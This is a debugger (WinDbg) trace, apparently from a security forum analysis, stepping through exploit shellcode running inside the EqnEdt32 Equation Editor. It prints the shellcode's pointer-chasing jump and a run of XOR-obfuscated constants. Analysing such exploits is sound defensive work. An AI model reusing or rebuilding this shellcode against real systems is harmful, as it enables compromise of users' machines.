 0:000:x86> p
0018f359 ba78563412      mov     edx,12345678h
0:000:x86>
0018f35e 31d0            xor     eax,edx
0:000:x86>
0018f360 8b08            mov     ecx,dword ptr [eax]  ds:002b:0045bd3c=0018f564
0:000:x86>
0018f362 8b09            mov     ecx,dword ptr [ecx]  ds:002b:0018f564=01cc007c
0:000:x86>
0018f364 8b09            mov     ecx,dword ptr [ecx]  ds:002b:01cc007c=003356b0
0:000:x86>
0018f366 6683c13c        add     cx,3Ch
0:000:x86>
0018f36a ffe1            jmp     ecx {003356ec}
0:000:x86>
003356ec b835ad4000      mov     eax,offset EqnEdt32!MtInsituWndProc+0x1fc7 (0040ad35)
0:000:x86> u 003356ec
003356ec b835ad4000      mov     eax,offset EqnEdt32!MtInsituWndProc+0x1fc7 (0040ad35)
003356f1 8b08            mov     ecx,dword ptr [eax]
003356f3 b8df06b2de      mov     eax,0DEB206DFh
003356f8 33c1            xor     eax,ecx
003356fa b8e97287cd      mov     eax,0CD8772E9h
003356ff 33c1            xor     eax,ecx
00335701 b8ee77c8bf      mov     eax,0BFC877EEh
00335706 33c1            xor     eax,ecx
0:000:x86> u
00335708 b8be7c9fef      mov     eax,0EF9F7CBEh
0033570d 33c1            xor     eax,ecx
0033570f b8ed23c8b8      mov     eax,0B8C823EDh
00335714 33c1            xor     eax,ecx
00335716 b8ef73ccbb      mov     eax,0BBCC73EFh
0033571b 33c1            xor     eax,ecx
0033571d b8b87cc5ed      mov     eax,0EDC57CB8h
00335722 33c1            xor     eax,ecx
0:000:x86>
00335724 b8b97cceee      mov     eax,0EECE7CB9h
00335729 33c1            xor     eax,ecx
0033572b b8bf7cc8bf      mov     eax,0BFC87CBFh
00335730 33c1            xor     eax,ecx
00335732 b8aa389dbd      mov     eax,0BD9D38AAh
00335737 33c1            xor     eax,ecx
00335739 0000            add     byte ptr [eax],al
0033573b 0000            add     byte ptr [eax],al
0:000:x86>
0033573d 0000            add     byte ptr [eax],al
0033573f 0000            add     byte ptr [eax],al
00335741 0000            add     byte ptr [eax],al
00335743 0000            add     byte ptr [eax],al
00335745 0000            add     byte ptr [eax],al
00335747 0000            add     byte ptr [eax],al
00335749 0000            add     byte ptr [eax],al
0033574b 0000            add     byte ptr [eax],al
0:000:x86>
先知社区